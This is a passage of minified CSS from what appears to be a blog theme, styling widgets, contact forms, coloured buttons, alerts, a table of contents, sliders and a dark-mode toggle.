span:hover{cursor:pointer}.widget-title h2.titlehome{font-weight:500;color:#000000 !important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:dotted 2px hsla(0,0%,90%,.58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tHimage{width:45%;max-width:45%;margin-right:20px;overflow:hidden;flex:0 0 auto}#credit,.cnPst{-ms-flex-flow:row wrap}.tHimg{width:100%;overflow:hidden;height:0;padding-top:75%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tHimg img:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}.cnPst{margin:0 auto;padding:0;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;flex-flow:row wrap;position:relative}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post:last-child{margin-bottom:0}.PopularPosts .post .post-content{position:relative;display:flex}.PopularPosts .post .tHimage{width:90px;margin-right:20px}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .post-title,.relBks h4{font-size:14px;color:#000;text-decoration:none}.PopularPosts .post-title{margin:0 auto 5px}.PopularPosts .post-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.BlogSearch .search-action{color:#ffffff;transition:background .17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-email,.contact-form-name{height:35px;line-height:35px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;border-radius:50px;border:0}.contact-form-email-message{border:0;border-radius:15px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:transparent;padding:0 18px;margin:0;background-color:#f1f6fd;color:#000;font-family:'Inter',sans-serif;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:#e90000;color:#fff}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:1px solid #5ab6f9}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:#ffffff;font-weight:400;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:#e90000;padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e90000}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.error404 #sdWrp{display:none}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.clR{color:#718096;display:flex;align-items:center;justify-content:space-between;letter-spacing:1px;font-weight:600}.dm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex}.dm .menushow{font-size:19px;cursor:pointer}.dm .menushow svg{width:20px;height:auto;vertical-align:middle;fill:#000}.dm label{width:50px;height:25px;position:relative;display:flex;border-radius:99rem;align-items:center;border:1px solid rgb(135 135 135 / 53%);cursor:pointer;transition:.3s}.dm label:after{content:"";width:17px;height:17px;position:absolute;top:3px;left:3px;background:#9999;border-radius:180px;transition:.3s}.dm label svg.sun{left:5px;transition:.3s}.dm label svg{position:absolute;width:13px;top:5px;z-index:100}.dm label svg path{fill:#000}.dm label svg.moon{left:31px;transition:.3s}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.dm input:checked+label{background:#181c22;border:1px solid #283244}.dm input:checked+label:after{left:46px;transform:translateX(-100%);background:#2d386c}.dm input:checked+label svg path{fill:#becde9}.darkmode .dm input:checked+label svg path{fill:#ffb60a}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:#e90000;padding:10px 30px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.errorWrap a i{font-size:20px}#relBefore{position:relative;margin:40px 0;padding:1.5em 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd;font-size:15px}#relBefore a{color:#000}#relBefore a:hover{opacity:.7}#relBefore span{font-size:13px;font-weight:400;margin:0;padding:2px 14px;background-color:#fefefe;border:1px solid #e6e6e6;border-radius:15px;position:absolute;top:-15.5px;left:20px}.darkmode #relBefore span{background:#1a1f28;border:1px dotted rgb(234 234 234 / 8%)}#relBefore ul{margin:8px 0 0;padding-left:20px}#relBefore li{background:url("[data-uri]") left / 15px no-repeat;list-style-type:none;padding:0 25px;transition:all .4s ease}#footer{overflow:hidden;box-sizing:border-box;background:#fff;color:#000;width:100%;padding:0;position:relative;box-shadow:0 3px 6px rgba(0,0,0,0.03);border-radius:10px}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}.footer{display:flex;flex-direction:column;gap:20px 0}#footer a,#footer a:visited{color:#000000}#footer a:hover,#footer a:visited:hover{color:#e90000}#footer .widget-title>h3{text-align:left;color:#000000}.footer .widget{overflow:hidden}.footer .widget-content p{margin:0;padding:10px;border:1px solid}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 18px 0}.footer li:last-child{padding-bottom:0}#footer2 .widget-title{display:none}#footer2 ul{display:flex;flex-flow:wrap;justify-content:center;gap:5px}#footer2 li{padding:0 10px;display:flex;float:left}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:#e90000;color:#fff;min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:20px 0}#credit a{text-decoration:none}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.darkmode .Profile .profile-data.location path{fill:#becde9}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Poppins,sans-serif;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e90000}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;-webkit-border-radius:.333em;-moz-border-radius:.333em;border-radius:.333em;background-color:rgba(84,87,102,1);color:#ffffff !important;text-decoration:none !important;font-size:.778em !important;line-height:1.714em !important;cursor:pointer;-webkit-transition:background-color .3s linear,color .3s linear;-moz-transition:background-color .3s linear,color .3s linear;transition:background-color .3s linear,color .3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgba(84,87,102,.9)}.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,.1)}.button i{margin-right:.667em;line-height:1em !important}.button.red,input.button.red{background-color:rgba(253,104,91,1)}.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,.9)}.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,.9)}.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,.9)}.button.green,input.button.green{background-color:rgba(161,210,110,1)}.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,.9)}.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,.9)}.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,.9)}.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,.9)}.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,.9)}.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,.9)}.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766 !important}.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,.9)}.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,.9)}.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,.9)}.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1) !important}.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1) !important}.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#ffffff !important}.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1) !important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#ffffff !important}.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1) !important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#ffffff !important}.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1) !important}.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#ffffff !important}.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1) !important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#ffffff !important}.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1) !important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#ffffff !important}.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1) !important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#ffffff !important}.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1) !important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#ffffff !important}.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1) !important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#ffffff !important}.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1) !important}.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766 !important}.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1) !important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#ffffff !important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1) !important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;background:#d7dee0;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#d7dee0),color-stop(18%,#c8cecf),color-stop(33%,#d7dee0));background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100% !important;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.lazyloaded{opacity:1}@-webkit-keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.post-body pre code{color:#fff;opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:'source code pro',menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.goompage .page{list-style:none;border-radius:inherit;margin:0;position:fixed;z-index:50;top:50%;margin-top:-50px;width:30px;background-color:#fff;border-color:#fff;transition:width .3s cubic-bezier(.22,.61,.36,1)}.goompage .pg-arrow{position:absolute;bottom:0;top:0;right:0;z-index:5;display:flex;align-items:center;width:30px;text-align:center;vertical-align:middle;font-size:20px;background-color:#e90000;color:#fff}.goompage .page.next a.pg-arrow:before{content:'Previous'}.goompage .page.prev a.pg-arrow:before{content:'Next'}.goompage .page.next a.pg-arrow:before,.goompage .page.prev a.pg-arrow:before{position:relative;display:block;pointer-events:none;writing-mode:tb-rl;transform:rotate(180deg);white-space:nowrap;font-size:13px;text-transform:uppercase;font-weight:600;margin-left:3px;letter-spacing:2px}.goompage .page:hover .pg-arrow{color:#fff}.goompage .pg-arrow i{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:30px;line-height:normal}.goompage .tmPost{opacity:0;position:relative;top:0;height:100%;width:370px;text-align:left;min-height:120px;padding:20px;vertical-align:top;background-color:#fff;border-radius:2px;transition:all .3s cubic-bezier(.22,.61,.36,1)}.goompage .tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500}.goompage .goomthumb{display:flex;align-items:center}.goompage .goomthumb .tHimage{max-width:80px;margin-right:10px}.goompage .tmPost .goomthumb .tHimg{padding-top:100%}.goompage .page.next .tmPost{left:-385px}.goompage .page.next:hover .tmPost{left:30px;opacity:1}.goompage .page.prev .tmPost{right:-385px}.goompage .page.prev:hover .tmPost{right:0;opacity:1}.goompage .page.next .pg-arrow{left:0}.goompage .page:hover{width:400px;box-shadow:-1px 6px 22.8px 1.2px rgb(0 0 0 / 10%)}.goompage .page:hover .pg-arrow{background-color:#e90000}span.indent{position:absolute;opacity:0;text-indent:-999999999999px}.goompage .page.next{left:0}.goompage .page.prev{right:0}.FeaturedPost .tHimage{width:100%;margin:0;max-width:100%}.FeaturedPost .div-content h2{display:block;font-size:24px;font-weight:500;line-height:36px;margin:15px 0}.MySearchLaman .gRWr{grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:30px}.MySearchLaman .gR{display:flex;flex-direction:column;gap:20px 0}.MySearchLaman .slTop .fr .gR{flex-direction:initial}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100% !important;flex:1 1 100% !important;max-width:100% !important;padding:0}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{padding:0;margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.toc-auto{display:table;position:relative;border-radius:3px;background-color:#f1f6fd;padding:1.5rem;margin:40px 0;border:1px solid rgb(0 0 0 / 15%);max-width:500px;width:100%}.toc-auto ul{margin-top:5px;counter-reset:item;list-style:none;padding-left:25px !important}.toc-auto ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.toc-auto ul li a{transition:.3s ease-in;text-decoration:none;color:#555;font-weight:600}.toc-auto ul li ul li a{font-weight:400;display:inline-flex;align-items:stretch;flex-wrap:nowrap;font-size:16px}.toc-auto a:hover,.toc-auto .current{text-decoration:underline}.toc-auto input[type="checkbox"]{display:none}.toc-title{font-weight:600;font-size:19px}.toc-title:after{content:'-';background-color:#5d718f;border-radius:3px;clear:both;float:right;margin-left:1rem;color:#fff;cursor:pointer;font-weight:400 !important;display:flex;justify-content:center;align-items:center;width:25px;height:25px;transition:.3s ease-in}.toc-title:after:hover{background-color:var(--main-color,#028271);color:#fff}.toc-auto .toc{max-height:100%;max-width:500px;opacity:1;overflow:hidden;transition:max-height .1s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:visible}.toc-auto ul li,ol li{margin-bottom:0 !important}#toc-sh:checked~.toc-title:after{content:'+'}#toc-sh:checked ~ .toc{margin-top:0;max-height:0;max-width:0;opacity:0;transition:max-height 0s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:hidden}#sICN{display:block;font-family:'Barlow',sans-serif;font-size:13px;padding:0;text-transform:uppercase;text-align:center;cursor:pointer;margin-right:15px}#sICN.active .fa-search,#sICN .fa-xmark,.custom-css,.option-theme,.OptionsCheckout,.license{display:none}#sICN.active .fa-xmark{display:inline-flex}#sICN svg{width:20px;height:auto;vertical-align:middle;fill:#e90000}#sICN .fa-xmark svg{width:15px}#nSch{position:absolute;right:0;top:100%;z-index:50;display:none;border:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}.form-tab{display:flex;align-items:center;justify-content:space-between;position:relative;border-radius:6px;overflow:hidden;background:#f1f6fd}.form-tab input.search-terms:focus{padding:0 10px}#nSch form{display:flex;justify-content:space-between;align-items:center;max-width:360px;padding:0 20px;width:100%;height:70px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}input.search-terms{border:0;background:transparent;line-height:35px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sICN{position:relative;vertical-align:middle;float:left;color:#6e80a5;margin:10px}button.search-action{box-sizing:border-box;text-transform:uppercase;font-size:12px;background:transparent;font-weight:600;font-family:Poppins,sans-serif;border:0;color:#2d3746;opacity:.8;letter-spacing:1px;cursor:pointer;padding-left:20px}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.post-content iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;word-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal 12px/normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:2px solid black;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image!";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:white;font-weight:bold;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video!"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;color:#646464 !important;position:relative;font-size:10px;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:10px;text-align:center;justify-content:center;cursor:pointer;vertical-align:top;border:1px solid transparent;border-radius:4px;font-weight:500;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.morepost a:hover{background-color:#e90000;color:#fff !important}.rmag,.rbig,.rect-left,.rect-right{display:flex;flex-direction:column;gap:20px 0}.rM h2.post-title,.rmag .rbig h2.rect-title{font-size:16px}h2.rect-title{font-size:14px}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}a.tagrec{position:absolute;top:0;z-index:99;color:#fff !important;background-color:#00f;padding:4px 6px;font-weight:600;font-size:11px}.rcinfo{display:flex;flex-direction:column;gap:15px 0}.rsmall{display:flex;flex-direction:column;gap:30px 0}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;position:relative}.rsmall li:not(:first-child)>*:before{content:'';width:100%;height:1px;position:absolute;top:calc((30px/2)*-1);left:0;background:#efefef}.rsmall li .tHimage{width:100%;max-width:90px;margin-right:15px}.rsmall li .tHimg{padding-top:100%}.recentcontent{display:flex;flex-direction:column;gap:5px 0}a.tagsmall{color:#e90000 !important;font-weight:600;font-size:11px}.rmag h2 a,.rG h2.rect-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.slTop{position:relative;display:flex;flex-direction:column;gap:0}.slTop .widget{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);margin-bottom:6px}.slTop h2.rect-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slTop .tHimg{padding-top:100%}.slTop .tHimage{width:100%;max-width:90px;margin-right:15px}.slTop .cTAbSl{position:relative}.slTop .cTnSL .rcSnp{font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slTop .owl-carousel .owl-dots{position:relative;margin:15px auto 0;width:auto;text-align:center}.slTop .owl-nav,.slTop .widget-title{display:none}.slTop .owl-carousel .owl-next{right:0 !important}.slTop .owl-carousel .owl-prev{left:0 !important}.slTop .owl-next,.slTop .owl-prev{position:relative}.slTop .owl-next,.slTop .owl-prev{top:43%}.slTop .owl-carousel .owl-prev,.slTop .owl-carousel .owl-next{padding:0;border-radius:0;width:40px;height:40px;background:#4d0270;color:#fff;box-shadow:none;border:0 !important}.slTop .owl-carousel .owl-next{background:#c6005f}.slGS{position:relative}.slGS .tHimg,.FeaturedPost .tHimg{padding-top:62.5%}.slGS .cTAbSl{position:absolute;bottom:30px;left:30px;right:30px;z-index:1;padding:0}.slGS .cTAbSl .post-tag,.featured .div-content .post-tag{position:relative;top:inherit;left:inherit;z-index:inherit}.slGS .cTnSL,.featured .div-content{text-shadow:1px 1px 0 #000}.slGS .cTnSL .post-tag a,.featured .post-content .post-tag a{display:inline-block}.slGS .cTnSL .rcSnp{color:#ffffff;font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slGS .owl-carousel .owl-dots{bottom:30px;position:absolute;margin:0;width:auto;right:30px}.slGS .category-gallery{position:absolute;top:15px;left:30px;z-index:3;overflow:hidden}.slGS .category-gallery a.Videos:before,.slGS .category-gallery a.Video:before,.slGS .category-gallery a.videos:before,.slGS .category-gallery a.video:before{content:"";display:block;background-image:url([data-uri]);background-color:#fff;background-size:18px;background-position:center;background-repeat:no-repeat;opacity:.9;color:#000;line-height:18px;padding:0 5px;font-size:18px;width:30px;height:30px;border-radius:10px;font-weight:400;text-transform:uppercase;transition:all .3s ease}.slGS .cTnSL h2{display:block;font-size:24px;font-weight:500;position:relative;color:#fff;line-height:36px;margin:15px 0}.slGS .cTnSL h2 a{color:#ffffff;position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slGS .cTAbSl .post-meta{color:#ffffff;display:flex;padding:0;font-size:11px;line-height:1.6}.slGS .cTAbSl .post-meta>span:after,.time-info:after{display:none}.slGS .cTAbSl .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;top:15px;right:15px;gap:0}.slGS .owl-carousel .owl-next{right:0 !important}.slGS .owl-carousel .owl-prev{left:0 !important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;border-radius:0;box-shadow:none;border:0 !important}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:28px;height:auto;display:block;fill:#fff}.slGS button{background:0}.owl-carousel,.owl-carousel 